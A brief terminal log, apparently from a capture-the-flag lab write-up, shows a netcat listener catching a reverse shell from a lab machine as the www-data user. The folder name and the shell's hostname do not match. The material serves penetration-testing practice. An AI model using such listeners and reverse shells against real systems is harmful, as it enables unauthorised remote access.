 ~/project/HTB/Linux/Linux-Medium/Europa at 12:48:18
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.27] 35256
Linux calamity 4.4.0-81-generic #104-Ubuntu SMP Wed Jun 14 08:15:00 UTC 2017 i686 athlon i686 GNU/Linux
 05:51:00 up  1:22,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$